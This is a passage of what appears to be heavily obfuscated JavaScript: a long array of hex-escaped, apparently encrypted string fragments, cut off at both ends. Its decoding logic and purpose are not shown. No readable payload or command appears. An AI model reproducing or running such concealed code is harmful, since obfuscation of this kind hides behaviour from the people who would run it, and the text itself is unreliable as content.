b\x57','\x6f\x43\x6f\x38\x57\x4f\x4b\x52\x64\x72\x76\x41\x76\x47','\x6c\x4d\x2f\x64\x49\x33\x61\x4c\x57\x34\x76\x74\x57\x4f\x56\x64\x51\x31\x79','\x7a\x75\x4a\x63\x51\x43\x6b\x79\x64\x6d\x6f\x6f\x69\x43\x6b\x78\x57\x52\x4a\x63\x49\x71','\x79\x43\x6f\x6f\x66\x4b\x61','\x57\x4f\x4e\x64\x49\x31\x68\x63\x51\x67\x66\x6d\x73\x43\x6f\x74\x57\x4f\x42\x64\x53\x57','\x76\x38\x6f\x38\x57\x37\x53\x6b\x78\x71\x6e\x43\x69\x38\x6b\x48\x57\x51\x53','\x57\x4f\x39\x73\x57\x36\x39\x66','\x46\x57\x62\x6d\x57\x37\x70\x64\x51\x33\x6a\x44\x57\x35\x35\x4c\x67\x57','\x72\x71\x46\x64\x4d\x43\x6b\x75\x65\x6d\x6f\x72\x6a\x38\x6b\x72\x57\x51\x33\x63\x4c\x61','\x57\x36\x74\x63\x52\x6d\x6b\x42\x6a\x47\x72\x48\x57\x51\x46\x63\x55\x53\x6b\x78\x78\x47','\x46\x61\x72\x6a\x76\x57','\x57\x36\x4a\x63\x50\x38\x6b\x44\x6c\x62\x48\x35\x57\x50\x56\x63\x52\x38\x6b\x38\x75\x47','\x57\x34\x31\x44\x57\x4f\x79\x32\x57\x51\x6d','\x57\x52\x78\x64\x4f\x4d\x2f\x63\x4b\x53\x6f\x6c\x57\x35\x57\x59','\x57\x50\x64\x64\x4a\x74\x53\x4d\x78\x43\x6f\x50\x57\x36\x33\x64\x4e\x71','\x57\x35\x30\x63\x74\x47\x43\x69\x62\x47','\x46\x38\x6f\x71\x57\x4f\x70\x63\x51\x53\x6b\x72\x70\x53\x6b\x31','\x57\x4f\x39\x73\x57\x36\x44\x70\x76\x38\x6b\x41\x6c\x73\x2f\x63\x49\x49\x34','\x6f\x31\x42\x63\x4d\x59\x69\x37\x44\x63\x78\x63\x47\x48\x5a\x64\x47\x57','\x57\x50\x33\x64\x4b\x74\x4b\x35','\x6c\x53\x6f\x76\x66\x76\x35\x53\x67\x4a\x6e\x7a','\x57\x50\x4c\x43\x57\x36\x75','\x57\x34\x42\x63\x49\x66\x4e\x64\x54\x74\x47','\x76\x53\x6f\x2b\x74\x6d\x6f\x52\x57\x50\x58\x38\x57\x51\x6d','\x44\x38\x6b\x4e\x70\x53\x6f\x48\x57\x51\x56\x64\x51\x43\x6b\x62','\x42\x76\x48\x31\x67\x47','\x57\x34\x44\x62\x57\x52\x4b\x59\x6e\x73\x66\x65\x70\x4d\x71','\x57\x37\x34\x4d\x41\x64\x76\x66\x57\x36\x48\x62\x42\x71','\x41\x53\x6f\x55\x73\x6d\x6f\x38\x57\x50\x44\x4d\x57\x52\x70\x64\x47\x61','\x68\x43\x6f\x69\x57\x35\x65','\x61\x38\x6f\x69\x57\x35\x6e\x55\x57\x36\x4e\x63\x4b\x57','\x6f\x38\x6b\x46\x57\x4f\x37\x63\x53\x53\x6b\x76\x69\x38\x6b\x59\x66\x33\x43','\x57\x34\x4c\x61\x57\x51\x57\x47\x57\x52\x71\x39\x57\x34\x72\x44\x74\x53\x6f\x6b','\x57\x37\x38\x4d\x43\x4a\x76\x75\x57\x36\x39\x6c','\x57\x35\x42\x63\x48\x75\x74\x64\x53\x5a\x4f\x6d\x78\x38\x6f\x64','\x57\x37\x4f\x4f\x74\x6d\x6b\x31','\x63\x43\x6f\x65\x57\x35\x6e\x54','\x57\x52\x69\x47\x77\x43\x6b\x61\x57\x50\x65\x46\x73\x71','\x57\x36\x33\x63\x4f\x38\x6b\x43\x61\x61\x44\x32\x57\x51\x78\x63\x51\x43\x6b\x6d\x73\x57','\x44\x71\x6e\x38\x57\x35\x79\x5a\x57\x51\x70\x64\x4c\x38\x6f\x75','\x57\x36\x52\x64\x4e\x43\x6b\x4a\x44\x43\x6b\x6f\x69\x57','\x57\x51\x72\x52\x57\x34\x79\x6a\x63\x6d\x6f\x6c\x44\x31\x42\x64\x54\x72\x4b','\x6b\x38\x6f\x4f\x57\x50\x57\x47\x68\x48\x6e\x43\x76\x47','\x57\x35\x42\x63\x49\x31\x37\x64\x4f\x4a\x47\x6e\x77\x71','\x57\x51\x6c\x64\x52\x6d\x6f\x48\x57\x51\x4b','\x57\x51\x75\x2b\x57\x34\x46\x64\x4e\x43\x6b\x55\x6b\x6d\x6f\x72\x57\x37\x65','\x6a\x43\x6f\x36\x57\x52\x79\x53','\x6e\x73\x68\x63\x4d\x68\x6d\x34','\x62\x38\x6f\x7a\x57\x35\x62\x4c','\x66\x53\x6b\x2f\x69\x38\x6b\x61\x57\x51\x58\x48\x71\x43\x6b\x59\x57\x37\x4c\x70','\x76\x61\x72\x79\x73\x61','\x74\x53\x6f\x33\x57\x52\x2f\x63\x4e\x4d\x4e\x64\x4b\x38\x6f\x61','\x74\x59\x33\x63\x4f\x38\x6b\x4d\x65\x71','\x57\x51\x68\x63\x4c\x43\x6b\x2f\x45\x6d\x6f\x67\x69\x6d\x6f\x59','\x57\x52\x71\x50\x57\x35\x6e\x76\x62\x6d\x6f\x73\x43\x58\x33\x64\x54\x72\x61','\x72\x43\x6b\x39\x6e\x6d\x6f\x57\x57\x51\x5a\x64\x52\x53\x6b\x32\x57\x52\x74\x64\x52\x58\x57','\x57\x34\x5a\x64\x54\x32\x44\x2b\x57\x35\x70\x64\x56\x62\x6e\x48\x57\x35\x5a\x63\x4a\x57','\x57\x37\x4b\x49\x46\x61\x6a\x68\x57\x36\x48\x6c','\x6b\x43\x6f\x4e\x57\x50\x57\x53\x64\x71\x76\x38\x74\x53\x6b\x69\x65\x57','\x57\x51\x5a\x63\x55\x64\x76\x4e\x57\x36\x44\x5a\x46\x61','\x57\x36\x47\x35\x44\x38\x6b\x36','\x6b\x4e\x37\x64\x49\x4e\x71\x42\x57\x4f\x58\x63\x57\x50\x68\x64\x56\x76\x6d','\x57\x52\x39\x53\x76\x53\x6b\x47\x57\x50\x65\x42\x78\x6d\x6b\x6c\x68\x38\x6f\x63','\x57\x52\x48\x4e\x57\x35\x6e\x73\x68\x57','\x57\x51\x68\x63\x47\x6d\x6b\x4f\x43\x6d\x6f\x62','\x57\x37\x4e\x64\x51\x53\x6f\x42\x57\x51\x64\x63\x51\x4b\x70\x64\x47\x47\x4b\x4a\x64\x71','\x77\x63\x42\x63\x50\x38\x6b\x34\x63\x72\x37\x63\x4a\x57','\x57\x35\x38\x77\x74\x57','\x57\x35\x74\x64\x4b\x61\x68\x64\x48\x61','\x57\x35\x4b\x6a\x57\x37\x75\x69\x57\x51\x54\x54\x57\x4f\x7a\x62\x57\x35\x71','\x44\x53\x6f\x69\x57\x4f\x46\x64\x50\x33\x37\x63\x52\x47','\x57\x51\x6c\x64\x56\x43\x6f\x37\x57\x51\x78\x64\x48\x47','\x57\x52\x68\x63\x53\x38\x6b\x76\x66\x38\x6b\x4c\x57\x50\x69\x30\x61\x38\x6f\x50\x57\x37\x47','\x57\x34\x61\x76\x57\x37\x6d\x69','\x64\x43\x6b\x2b\x6e\x38\x6b\x71\x57\x52\x71\x34\x75\x43\x6f\x47\x57\x51\x38\x7a','\x6a\x74\x5a\x63\x4d\x78\x57\x34\x57\x50\x4b','\x57\x4f\x70\x64\x49\x5a\x4f\x5a\x68\x38\x6f\x56\x57\x52\x2f\x63\x48\x61','\x43\x5a\x69\x39\x57\x36\x47\x77\x57\x52\x46\x63\x49\x4b\x38\x75\x64\x57','\x57\x50\x53\x6d\x57\x35\x44\x4d\x57\x37\x62\x39\x57\x50\x4f','\x6d\x68\x52\x64\x4a\x4e\x43','\x68\x6d\x6b\x55\x6e\x53\x6b\x78\x57\x52\x30\x49\x71\x43\x6b\x4b','\x6f\x53\x6b\x56\x65\x53\x6f\x69\x74\x43\x6b\x49\x68\x30\x6a\x44\x72\x61','\x6e\x4b\x71\x66\x57\x37\x46\x64\x50\x67\x44\x74\x57\x35\x66\x59','\x57\x36\x70\x63\x4f\x47\x44\x5a\x57\x35\x69\x48','\x57\x51\x46\x63\x53\x38\x6b\x52\x57\x36\x70\x64\x4c\x53\x6b\x2f\x57\x34\x68\x63\x49\x38\x6f\x70\x57\x37\x75','\x57\x51\x78\x64\x55\x53\x6f\x78\x6a\x53\x6f\x38\x57\x4f\x38','\x57\x52\x6d\x54\x57\x35\x30','\x43\x43\x6b\x31\x63\x38\x6f\x68','\x57\x51\x6c\x64\x52\x38\x6f\x63\x6a\x57','\x41\x43\x6f\x70\x57\x4f\x4e\x63\x56\x38\x6b\x61\x6e\x71','\x68\x43\x6f\x42\x57\x52\x4e\x63\x47\x4e\x78\x64\x4d\x38\x6f\x43\x57\x37\x30','\x57\x36\x47\x43\x76\x57\x38\x78\x68\x76\x75\x67\x74\x53\x6b\x4f','\x45\x43\x6b\x4f\x6f\x38\x6f\x58\x57\x51\x42\x64\x51\x71','\x57\x4f\x72\x32\x57\x52\x47\x30\x70\x73\x39\x7a\x41\x5a\x37\x64\x54\x57','\x57\x34\x68\x63\x4f\x62\x31\x35\x57\x34\x65\x53\x57\x35\x5a\x63\x55\x38\x6f\x30\x57\x51\x57','\x57\x52\x6c\x64\x4f\x43\x6f\x34\x57\x52\x2f\x64\x4c\x38\x6b\x4c\x57\x34\x6d','\x57\x37\x52\x63\x4e\x53\x6f\x68\x57\x35\x62\x36\x57\x35\x76\x50\x57\x35\x5a\x64\x4a\x53\x6f\x4a','\x57\x35\x74\x63\x47\x66\x74\x64\x4b\x59\x53\x67\x71\x38\x6f\x6f','\x57\x51\x68\x64\x50\x53\x6f\x76\x65\x38\x6b\x4b\x57\x52\x31\x4f\x6b\x6d\x6f\x6c\x57\x35\x34','\x71\x72\x4c\x79\x76\x4b\x30','\x57\x37\x46\x63\x50\x38\x6b\x6d\x6b\x48\x35\x53','\x57\x34\x46\x63\x47\x76\x33\x64\x55\x73\x53\x67\x42\x6d\x6f\x6f\x57\x4f\x74\x63\x56\x57','\x72\x47\x6a\x70','\x57\x37\x50\x6e\x57\x4f\x69\x64','\x57\x51\x44\x2f\x57\x35\x56\x64\x49\x53\x6b\x53\x69\x43\x6b\x45\x57\x51\x52\x63\x54\x43\x6f\x57','\x57\x35\x61\x41\x77\x57','\x57\x34\x30\x43\x57\x37\x38\x69\x57\x36\x4c\x36\x57\x50\x62\x46\x57\x34\x78\x63\x49\x61','\x66\x53\x6b\x38\x6b\x53\x6b\x65\x57\x51\x57\x35\x75\x6d\x6b\x34','\x57\x52\x74\x64\x54\x6d\x6f\x79\x44\x4b\x43\x51\x57\x34\x68\x63\x51\x38\x6b\x6d\x79\x38\x6b\x30\x57\x50\x30\x39','\x57\x52\x42\x64\x51\x6d\x6f\x35\x57\x51\x4e\x64\x47\x6d\x6b\x33\x57\x34\x70\x64\x4b\x6d\x6b\x59\x57\x52\x71','\x7a\x53\x6f\x4d\x73\x43\x6f\x6a','\x57\x52\x2f\x63\x51\x74\x66\x35','\x74\x47\x65\x63\x57\x4f\x43\x74\x57\x52\x5a\x63\x51\x30\x47\x73\x64\x71','\x57\x37\x68\x64\x56\x43\x6f\x42\x57\x51\x30\x57\x57\x35\x34\x58\x75\x43\x6f\x4f','\x57\x50\x56\x63\x4b\x71\x62\x67\x57\x34\x6e\x45\x74\x71','\x57\x52\x68\x63\x48\x53\x6b\x30\x46\x43\x6f\x71\x6b\x53\x6f\x70\x57\x35\x31\x45\x57\x52\x79','\x79\x4e\x4a\x64\x4a\x63\x57\x31\x57\x50\x2f\x64\x55\x38\x6b\x52\x79\x6d\x6b\x37','\x42\x59\x33\x63\x4b\x77\x4c\x58\x57\x50\x42\x64\x55\x38\x6b\x59\x73\x38\x6f\x37','\x57\x37\x74\x64\x4e\x43\x6b\x39\x46\x53\x6b\x42\x6b\x6d\x6f\x6e','\x57\x36\x37\x63\x4a\x38\x6f\x77\x57\x37\x39\x52\x57\x35\x6d','\x57\x52\x42\x64\x49\x6d\x6f\x6f','\x57\x36\x6c\x64\x55\x59\x31\x35\x57\x4f\x52\x64\x4e\x4b\x58\x57\x57\x35\x2f\x63\x51\x57','\x63\x62\x48\x56\x57\x52\x4b\x30\x57\x51\x37\x63\x54\x43\x6b\x6e\x57\x35\x70\x63\x4b\x71','\x41\x6d\x6f\x59\x74\x53\x6f\x46\x67\x43\x6f\x32\x76\x72\x38\x76\x75\x57','\x68\x43\x6f\x69\x57\x35\x53\x30\x57\x52\x38','\x73\x53\x6f\x75\x57\x50\x38','\x45\x53\x6b\x4f\x66\x38\x6f\x6e\x67\x47','\x57\x36\x42\x64\x56\x4b\x53','\x57\x35\x35\x61\x57\x4f\x65\x48\x57\x51\x6d\x48\x57\x35\x75','\x57\x37\x64\x63\x53\x71\x7a\x4b\x57\x35\x47\x35\x57\x35\x68\x63\x52\x53\x6b\x58','\x78\x4d\x37\x63\x54\x6d\x6b\x37\x62\x47\x4e\x63\x4a\x5a\x4c\x66\x64\x47','\x77\x43\x6f\x34\x44\x38\x6f\x74\x57\x36\x6d','\x62\x64\x64\x63\x55\x38\x6b\x61\x62\x57\x33\x64\x49\x4e\x4c\x67\x72\x57','\x57\x37\x4a\x63\x4c\x43\x6f\x68\x57\x36\x6e\x33','\x57\x37\x4b\x51\x79\x5a\x6d','\x42\x67\x5a\x64\x49\x4e\x57\x47\x57\x50\x69\x69\x57\x50\x70\x64\x53\x75\x47','\x57\x35\x34\x62\x77\x47\x53\x62\x6d\x62\x4b\x35\x74\x38\x6b\x49','\x74\x59\x37\x63\x54\x53\x6b\x39\x62\x61','\x57\x37\x4f\x4a\x68\x38\x6b\x31\x57\x50\x38\x65\x71\x43\x6b\x44\x62\x6d\x6f\x6e','\x57\x50\x37\x64\x4c\x57\x46\x64\x49\x71\x54\x6f\x57\x35\x70\x64\x47\x48\x35\x69','\x57\x34\x42\x64\x4d\x61\x42\x64\x4d\x61\x43\x61\x57\x35\x34','\x42\x38\x6f\x79\x63\x66\x43\x49\x63\x47','\x57\x51\x75\x55\x74\x6d\x6b\x49\x57\x50\x57\x6f\x77\x6d\x6b\x6c','\x74\x49\x42\x63\x54\x6d\x6b\x39\x62\x72\x5a\x63\x48\x47','\x44\x53\x6f\x72\x57\x50\x64\x64\x51\x47','\x57\x35\x33\x64\x4e\x47\x68\x64\x4a\x71\x6e\x55\x57\x4f\x4a\x64\x4e\x71\x6e\x41','\x76\x48\x66\x45\x74\x4d\x56\x64\x4f\x47\x6d\x74\x74\x76\x4f','\x57\x50\x5a\x63\x4d\x6d\x6b\x6c\x57\x52\x2f\x63\x50\x58\x46\x63\x4b\x47\x44\x33\x44\x71','\x57\x34\x68\x63\x4e\x75\x64\x64\x53\x57','\x57\x51\x4e\x64\x51\x38\x6f\x74\x69\x6d\x6f\x36','\x57\x52\x48\x57\x45\x63\x48\x4a\x57\x50\x57\x7a\x57\x36\x52\x63\x4f\x38\x6f\x72','\x45\x43\x6f\x6e\x57\x50\x2f\x63\x53\x43\x6b\x67','\x6c\x53\x6f\x53\x57\x4f\x30\x48','\x57\x35\x52\x63\x51\x38\x6b\x62\x6c\x61\x6a\x39\x57\x50\x4a\x63\x56\x53\x6b\x6e\x74\x57','\x62\x65\x61\x66\x57\x51\x65\x71\x57\x52\x37\x63\x4e\x47\x44\x46','\x57\x52\x44\x38\x57\x34\x31\x65\x68\x38\x6f\x6e\x44\x72\x43','\x57\x37\x70\x64\x54\x4a\x48\x59\x57\x4f\x70\x64\x4e\x30\x35\x50','\x57\x35\x46\x64\x4c\x61\x46\x64\x49\x61','\x57\x36\x47\x49\x7a\x5a\x47','\x57\x34\x6a\x32\x57\x51\x75\x4e\x6a\x78\x61\x65\x7a\x68\x70\x64\x51\x61','\x57\x51\x6c\x64\x51\x32\x70\x63\x49\x43\x6f\x70\x57\x34\x65\x48\x74\x61','\x57\x34\x5a\x64\x50\x61\x31\x41\x57\x4f\x46\x64\x4a\x78\x54\x78\x57\x36\x42\x63\x4c\x47','\x79\x43\x6f\x45\x62\x4e\x43\x33\x67\x5a\x6a\x7a\x57\x34\x5a\x63\x49\x47','\x57\x51\x6d\x53\x57\x4f\x37\x63\x4d\x53\x6b\x4f\x6d\x53\x6f\x78\x57\x36\x46\x63\x55\x6d\x6b\x4a','\x57\x51\x37\x64\x49\x49\x69\x5a\x6a\x47','\x57\x34\x34\x44\x57\x37\x39\x6a\x75\x43\x6f\x6d\x41\x59\x64\x63\x4d\x47','\x68\x64\x39\x49','\x57\x35\x53\x45\x57\x36\x4f\x71\x57\x51\x76\x36\x57\x50\x4f','\x45\x53\x6f\x44\x57\x50\x71','\x57\x36\x31\x6f\x57\x50\x79\x66\x57\x51\x43\x4a','\x63\x71\x71\x75\x57\x51\x34\x66\x57\x51\x46\x63\x4c\x30\x35\x74\x66\x57','\x41\x43\x6f\x78\x62\x71\x47\x4e\x66\x59\x35\x45\x57\x37\x71','\x57\x35\x70\x63\x47\x76\x78\x64\x53\x47','\x65\x59\x48\x5a\x57\x4f\x58\x53\x57\x36\x64\x64\x56\x38\x6b\x44\x57\x34\x6c\x63\x4e\x57','\x57\x37\x2f\x63\x4c\x6d\x6f\x62\x57\x37\x76\x52\x57\x35\x6d\x32\x57\x34\x46\x64\x4a\x43\x6f\x59','\x67\x4a\x7a\x49\x57\x4f\x38\x4a\x57\x51\x5a\x63\x53\x43\x6b\x41\x57\x34\x69','\x6e\x31\x75\x41\x57\x37\x68\x64\x56\x67\x75','\x57\x52\x33\x64\x48\x6d\x6f\x75\x57\x52\x38','\x67\x53\x6f\x44\x57\x35\x4c\x4f\x57\x36\x4e\x63\x4e\x47','\x57\x34\x39\x53\x57\x51\x75\x4c\x6c\x57','\x57\x36\x2f\x64\x4c\x53\x6b\x4a\x44\x38\x6b\x69\x61\x38\x6f\x38\x44\x75\x71','\x64\x5a\x37\x63\x4d\x68\x61\x4a\x57\x4f\x52\x64\x52\x43\x6f\x36\x67\x57','\x44\x57\x7a\x2b\x57\x34\x65\x34\x57\x51\x4b','\x71\x68\x30\x32\x57\x4f\x4b\x39\x57\x51\x70\x63\x4f\x38\x6b\x44\x57\x50\x52\x64\x4d\x71','\x67\x53\x6f\x77\x57\x51\x4a\x63\x48\x47','\x57\x51\x6c\x64\x55\x43\x6f\x59\x57\x51\x6c\x64\x4c\x38\x6b\x4b','\x57\x36\x65\x4d\x45\x43\x6b\x54\x57\x37\x6e\x38\x63\x62\x35\x69\x57\x34\x4f','\x57\x34\x46\x63\x47\x75\x64\x64\x55\x4a\x57\x61\x73\x61','\x57\x37\x4f\x32\x57\x35\x37\x64\x4e\x57','\x57\x35\x2f\x64\x4e\x5a\x47\x39\x66\x6d\x6f\x56\x57\x37\x4a\x64\x4a\x38\x6f\x6b\x57\x36\x4f','\x57\x36\x6c\x64\x56\x64\x62\x55','\x57\x34\x4c\x33\x57\x51\x6d\x4c\x6d\x59\x72\x69\x6d\x47','\x41\x38\x6b\x37\x63\x43\x6f\x57\x63\x43\x6f\x4e\x57\x4f\x53','\x42\x4b\x6e\x57\x65\x43\x6f\x49\x57\x36\x68\x64\x4c\x4e\x64\x64\x53\x77\x43','\x73\x65\x42\x64\x50\x43\x6b\x7a','\x77\x66\x46\x64\x50\x43\x6b\x43\x68\x71','\x43\x38\x6f\x73\x63\x30\x69\x58\x66\x5a\x6a\x6b\x57\x34\x70\x63\x4c\x47','\x57\x34\x33\x64\x54\x49\x58\x2b\x57\x4f\x70\x64\x49\x4b\x38\x37\x57\x36\x42\x63\x4f\x47','\x44\x43\x6f\x59\x57\x52\x4b\x55\x7a\x47','\x73\x63\x42\x63\x53\x43\x6b\x37\x67\x48\x4a\x63\x55\x64\x6a\x43\x71\x71','\x57\x35\x4b\x68\x74\x58\x71\x6e\x66\x57\x61\x4f\x72\x38\x6b\x30','\x77\x78\x50\x49\x57\x4f\x6d\x4c\x57\x51\x37\x63\x54\x43\x6f\x74\x57\x4f\x75','\x68\x53\x6b\x55\x6d\x6d\x6b\x6e\x57\x52\x43\x2b','\x43\x6d\x6f\x37\x77\x6d\x6f\x6e\x71\x61','\x43\x31\x7a\x37\x6f\x53\x6b\x48\x57\x52\x6c\x63\x4a\x57','\x74\x6d\x6b\x74\x57\x51\x74\x63\x4d\x33\x68\x64\x4e\x53\x6f\x78\x57\x51\x43\x41','\x66\x53\x6b\x31\x41\x43\x6b\x77\x57\x52\x53\x2b\x73\x38\x6b\x54\x57\x36\x6d\x44','\x57\x37\x30\x49\x44\x59\x6e\x73\x57\x37\x72\x43\x43\x64\x39\x32','\x57\x35\x52\x64\x4e\x43\x6b\x70\x57\x52\x70\x63\x4f\x58\x4e\x63\x4a\x48\x79\x34','\x71\x75\x4a\x64\x4f\x6d\x6b\x42','\x57\x51\x37\x64\x49\x49\x38','\x6e\x61\x7a\x48\x57\x35\x43\x49\x57\x36\x64\x64\x4d\x43\x6f\x69\x69\x49\x61','\x57\x52\x46\x64\x49\x6d\x6f\x46\x57\x52\x61','\x57\x37\x50\x55\x72\x43\x6b\x37\x57\x4f\x7a\x76\x65\x6d\x6f\x62\x63\x43\x6f\x71','\x41\x53\x6f\x35\x57\x4f\x43\x32\x64\x76\x66\x64\x73\x53\x6b\x69\x66\x57','\x57\x35\x4b\x73\x57\x34\x47\x2b\x57\x51\x6d\x32\x57\x4f\x58\x71\x71\x53\x6f\x44','\x57\x4f\x4c\x74\x57\x37\x39\x73\x78\x61','\x57\x4f\x6c\x64\x4a\x63\x34\x2b\x66\x47','\x45\x58\x6e\x36\x57\x34\x57\x35\x57\x51\x4b','\x57\x52\x74\x64\x47\x43\x6f\x45\x57\x51\x43','\x57\x51\x52\x63\x54\x64\x66\x4e\x57\x36\x6d\x59\x6a\x38\x6b\x6f\x63\x53\x6b\x69','\x57\x36\x74\x64\x56\x61\x44\x30\x57\x50\x6c\x64\x48\x65\x31\x33','\x57\x34\x4c\x6b\x57\x50\x30\x34','\x75\x47\x38\x49\x57\x52\x57\x77\x57\x52\x56\x63\x4c\x76\x30','\x57\x50\x4f\x70\x57\x50\x47\x38\x57\x51\x69\x37\x57\x34\x4b\x6f\x63\x53\x6b\x67','\x57\x4f\x33\x64\x4d\x61\x2f\x64\x49\x30\x39\x6f\x57\x4f\x37\x64\x4b\x75\x57\x43','\x57\x52\x4e\x64\x4a\x49\x61\x2f','\x72\x72\x75\x64\x57\x52\x4f\x62\x57\x52\x5a\x63\x4d\x65\x6d','\x6e\x31\x75\x68\x57\x37\x6c\x64\x51\x32\x6e\x46','\x57\x36\x68\x64\x54\x5a\x62\x75\x57\x4f\x5a\x64\x49\x4c\x6a\x4f','\x57\x35\x2f\x64\x4b\x61\x2f\x64\x49\x71','\x75\x48\x76\x79','\x6f\x6d\x6f\x37\x57\x4f\x43\x58\x66\x47\x48\x78\x78\x38\x6b\x7a','\x57\x35\x74\x64\x4e\x58\x42\x63\x4a\x4c\x65\x62\x57\x50\x33\x63\x4b\x48\x6a\x78','\x43\x6d\x6f\x66\x57\x4f\x68\x64\x53\x68\x78\x63\x50\x62\x38\x64','\x41\x53\x6b\x50\x57\x4f\x57\x4b\x64\x72\x30\x64\x78\x6d\x6b\x76\x64\x61','\x57\x52\x4a\x64\x51\x73\x57\x4c\x6d\x53\x6b\x72\x57\x35\x37\x63\x50\x6d\x6f\x47\x57\x52\x6d','\x57\x50\x57\x71\x73\x71\x6d\x66\x61\x72\x61','\x57\x35\x71\x68\x73\x66\x54\x43\x76\x31\x75\x4f\x73\x38\x6b\x5a','\x57\x51\x4a\x64\x49\x43\x6b\x64\x57\x51\x69\x36\x57\x50\x76\x6c\x57\x35\x4a\x64\x47\x6d\x6f\x4d\x75\x38\x6f\x78','\x44\x53\x6b\x34\x65\x6d\x6f\x77\x64\x71','\x68\x6d\x6b\x50\x69\x43\x6b\x65\x57\x51\x57\x50\x79\x43\x6b\x38\x57\x36\x76\x70','\x57\x35\x4a\x64\x4c\x38\x6b\x72\x57\x37\x52\x63\x4a\x58\x33\x63\x4d\x57\x4b\x4c\x6f\x71','\x6b\x38\x6f\x48\x57\x4f\x4b\x33\x6f\x48\x6e\x6b\x73\x53\x6b\x39\x61\x47','\x77\x71\x33\x63\x54\x53\x6b\x35\x64\x71','\x57\x52\x2f\x64\x55\x4e\x4e\x63\x56\x47','\x78\x57\x52\x64\x51\x53\x6b\x41\x62\x38\x6f\x69\x6a\x38\x6b\x72\x57\x51\x33\x64\x48\x57','\x57\x36\x78\x64\x4c\x6d\x6b\x49\x79\x43\x6b\x46\x6f\x6d\x6f\x43','\x69\x31\x4a\x63\x47\x61','\x57\x52\x4a\x63\x53\x43\x6b\x34\x57\x52\x5a\x63\x4a\x6d\x6f\x51\x57\x34\x6c\x64\x4d\x43\x6f\x6e\x57\x36\x79','\x57\x36\x65\x55\x44\x43\x6b\x59\x57\x37\x69\x36\x75\x32\x72\x42\x57\x4f\x75','\x57\x51\x38\x36\x46\x48\x35\x6e\x57\x37\x57\x65','\x57\x52\x2f\x64\x49\x6d\x6b\x62','\x44\x66\x39\x31\x62\x6d\x6b\x57\x57\x52\x42\x63\x48\x68\x42\x63\x47\x68\x4f','\x57\x51\x74\x64\x49\x53\x6b\x4f\x43\x43\x6b\x46\x6a\x43\x6f\x43\x77\x32\x43\x46','\x69\x4b\x66\x39\x57\x50\x6d\x53\x57\x51\x64\x64\x50\x6d\x6b\x42\x79\x49\x4f','\x6a\x4b\x75\x66\x57\x36\x5a\x64\x52\x32\x35\x7a\x57\x34\x34','\x57\x52\x72\x2f\x57\x34\x7a\x6a','\x57\x51\x7a\x35\x6b\x6d\x6f\x49\x57\x51\x47\x2f\x63\x62\x34\x67\x57\x4f\x34','\x57\x37\x70\x64\x47\x49\x69\x56\x6c\x43\x6f\x75\x57\x36\x37\x63\x51\x6d\x6f\x47\x57\x52\x79','\x57\x35\x79\x71\x71\x4a\x4c\x65','\x57\x52\x62\x48\x71\x53\x6b\x2b\x57\x50\x65\x79\x78\x38\x6f\x74\x74\x38\x6f\x6e','\x57\x35\x70\x64\x4a\x62\x38\x37\x68\x53\x6f\x4b\x57\x52\x2f\x63\x48\x6d\x6b\x66\x57\x36\x34','\x61\x65\x6e\x63\x57\x37\x35\x71\x57\x36\x78\x64\x47\x61','\x79\x48\x39\x36\x57\x34\x47\x5a\x57\x36\x2f\x63\x49\x53\x6b\x72\x6e\x32\x65','\x57\x36\x42\x63\x50\x47\x58\x30','\x62\x32\x78\x64\x47\x33\x75\x4c\x57\x50\x6d','\x46\x53\x6f\x76\x57\x4f\x46\x64\x51\x4e\x2f\x63\x52\x47','\x78\x31\x74\x63\x50\x53\x6b\x72\x64\x6d\x6f\x41\x69\x38\x6b\x6b\x57\x52\x78\x63\x4b\x57','\x57\x36\x33\x63\x4f\x53\x6f\x32\x57\x37\x6c\x63\x4a\x53\x6f\x35\x57\x34\x74\x64\x48\x43\x6b\x73\x57\x52\x71','\x74\x73\x42\x63\x4f\x57','\x57\x52\x46\x63\x4d\x43\x6b\x30\x43\x53\x6f\x71','\x57\x52\x4e\x64\x4d\x43\x6f\x78\x57\x52\x47','\x57\x50\x35\x71\x64\x66\x7a\x46\x75\x31\x7a\x54\x65\x38\x6f\x58','\x62\x38\x6f\x44\x57\x51\x64\x63\x48\x33\x65','\x44\x43\x6f\x6f\x62\x57','\x64\x49\x50\x59\x57\x4f\x53\x4c\x57\x51\x43','\x57\x51\x78\x64\x56\x38\x6f\x2b\x57\x51\x56\x64\x4c\x43\x6b\x5a\x57\x34\x75','\x42\x43\x6f\x38\x57\x51\x38\x51\x7a\x47','\x57\x34\x4a\x64\x4c\x38\x6f\x54\x46\x38\x6b\x46\x6f\x43\x6f\x6c\x75\x67\x4b\x46','\x57\x34\x6e\x45\x57\x36\x58\x6a\x63\x6d\x6f\x63\x7a\x33\x70\x63\x4c\x32\x34','\x57\x51\x4e\x64\x55\x6d\x6f\x79\x57\x52\x75\x35\x57\x34\x4f\x36\x68\x6d\x6b\x4a\x57\x4f\x65','\x57\x52\x72\x4f\x57\x34\x62\x70','\x57\x51\x65\x4b\x76\x71','\x72\x61\x75\x76\x57\x36\x43','\x6d\x47\x78\x64\x4c\x5a\x6e\x50\x67\x59\x68\x64\x4b\x31\x6c\x64\x47\x61','\x6c\x38\x6b\x47\x57\x36\x39\x35\x6d\x32\x61\x53\x65\x6d\x6b\x68\x57\x51\x76\x36\x78\x57','\x57\x35\x56\x64\x49\x43\x6b\x77\x57\x52\x56\x63\x4f\x47\x6d','\x79\x6d\x6b\x73\x69\x53\x6f\x72\x57\x51\x6c\x64\x4e\x6d\x6f\x56\x57\x35\x52\x64\x53\x66\x79','\x57\x52\x69\x2b\x57\x34\x56\x64\x51\x38\x6b\x48\x6c\x53\x6f\x74\x57\x37\x4a\x64\x53\x38\x6f\x54','\x44\x6d\x6f\x76\x57\x4f\x43','\x57\x36\x70\x63\x51\x58\x58\x2b\x57\x35\x57','\x57\x35\x35\x68\x57\x4f\x4f\x32\x57\x51\x30\x47\x57\x35\x72\x68','\x57\x34\x4f\x45\x57\x52\x47\x77\x68\x47','\x57\x50\x4a\x64\x4a\x64\x69\x2f\x78\x47','\x45\x6d\x6f\x33\x57\x52\x38\x6a\x42\x5a\x47\x44\x6e\x6d\x6b\x52\x57\x51\x43','\x6a\x65\x71\x64\x57\x36\x57','\x57\x35\x42\x64\x49\x53\x6b\x67\x57\x52\x5a\x64\x53\x31\x69','\x64\x38\x6f\x68\x57\x51\x74\x63\x47\x61','\x76\x48\x66\x61\x76\x47','\x57\x35\x43\x74\x78\x43\x6f\x34\x57\x36\x4b\x38\x72\x76\x69\x73','\x79\x43\x6f\x46\x57\x4f\x78\x64\x51\x33\x74\x63\x52\x58\x48\x41\x6b\x48\x57','\x57\x52\x5a\x64\x51\x6d\x6f\x4a\x57\x